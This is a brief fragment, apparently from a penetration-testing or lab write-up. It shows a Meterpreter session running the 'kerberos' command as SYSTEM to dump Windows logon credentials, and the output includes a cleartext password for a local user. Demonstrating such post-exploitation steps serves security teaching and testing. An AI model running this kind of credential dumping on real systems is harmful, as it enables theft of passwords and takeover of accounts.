 meterpreter > kerberos
[+] Running as SYSTEM
[*] Retrieving kerberos credentials
[*] kerberos credentials
====================
AuthID Package Domain User Password
------ ------- ------ ---- --------
0;999 NTLM WORKGROUP WIN-LOANLOTDQLU$
0;42061 NTLM
0;669397 NTLM WIN-LOANLOTDQLU Fred
0;669366 NTLM WIN-LOANLOTDQLU Fred
0;996 Negotiate WORKGROUP WIN-LOANLOTDQLU$
0;997 Negotiate NT AUTHORITY LOCAL SERVICE
0;1035232 NTLM WIN-LOANLOTDQLU Ralf #LongPasswordsAreTheWayToGo!
0;1035282 NTLM WIN-LOANLOTDQLU Ralf #LongPasswordsAreTheWayToGo!
meterpreter >